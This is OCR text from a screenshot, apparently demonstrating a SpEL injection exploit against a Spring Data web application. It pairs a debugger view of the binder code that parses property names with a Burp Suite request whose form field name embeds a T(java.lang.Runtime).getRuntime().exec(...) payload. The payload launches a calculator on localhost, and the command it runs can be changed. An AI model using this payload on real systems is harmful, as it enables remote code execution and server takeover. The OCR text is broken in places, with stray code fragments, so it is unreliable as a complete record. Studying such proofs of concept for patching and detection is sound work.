 });
context.setRootObject(this.map);  context: StandardEvaluationContext@9762
Expression expression = PARSER.parseExpression(propertyName);  propertyName: "username[T(java.lang.Runtime).getRuntime().exec('open -a calculator.app')]"
PropertyPath leafProperty = this.getPropertyPath(propertyName).getLeafProperty();
TypeInformation<?> owningType = leafProperty.getOwningType();
TypeInformation<?> propertyType = leafProperty.getTypeInformation();
propertyType = propertyName.endsWith("]") ? propertyType.getActualType() : propertyType;
if (propertyType != null && this.conversionRequired(value, propertyType.getType())) {
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Zhejiang CAINIAO Supply Chain Management Co., Ltd [single user license
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Deserialization Scanner Bypass WAF
1 × 2 × 3 × ...
Go Cancel < | ▾ > | ▾
Request
Response
Raw Params Headers Hex
Raw
POST /users?page=&size=5 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/users
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
username[T(java.lang.Runtime).getRuntime().exec('open -a
calculator.app')]=eee&password=eee&repeatedPassword=eee
}
try {
} cat
}
MapDataBinder › MapP
ING